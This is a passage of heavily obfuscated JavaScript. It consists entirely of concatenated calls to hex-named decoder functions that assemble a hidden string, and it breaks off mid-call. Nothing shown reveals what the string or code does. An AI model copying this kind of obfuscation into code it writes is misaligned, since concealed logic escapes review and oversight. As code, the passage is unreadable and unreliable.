_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d